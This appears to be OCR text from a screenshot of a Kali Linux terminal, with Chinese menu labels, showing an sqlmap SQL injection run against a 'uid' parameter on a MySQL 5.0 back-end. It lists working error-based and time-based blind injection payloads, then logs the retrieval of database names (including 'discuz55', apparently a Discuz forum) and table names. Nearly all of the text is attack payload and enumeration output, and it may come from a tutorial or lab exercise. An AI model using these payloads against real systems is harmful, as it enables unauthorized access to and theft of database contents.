 应用程序 位置 11月3日星期一 06:56
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=71673' AND (SELECT 9570 FROM(SELECT COUNT(*),CONCAT(0x71716f747
1,(SELECT (CASE WHEN (9570=9570) THEN 1 ELSE 0 END)),0x716e6c7171,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YslZ'='YslZ&size=
middle
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=71673' AND SLEEP(5) AND 'MkgD'='MkgD&size=middle
---
[06:51:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[06:51:45] [INFO] fetching database names
[06:51:45] [INFO] the SQL query used returns 3 entries
[06:51:46] [INFO] retrieved: information_schema
[06:51:46] [INFO] retrieved: discuz55
[06:51:46] [INFO] retrieved: test
[06:51:46] [INFO] fetching tables for databases: 'discuz55, information_schema,
test'
[06:51:46] [INFO] the SQL query used returns 334 entries
[06:51:46] [INFO] retrieved: information_schema
[06:51:46] [INFO] retrieved: CHARACTER_SETS
[06:51:46] [INFO] retrieved: information_schema
[06:51:46] [INFO] retrieved: COLLATIONS
[06:51:46] [INFO] retrieved: information_schema
[06:51:46] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILITY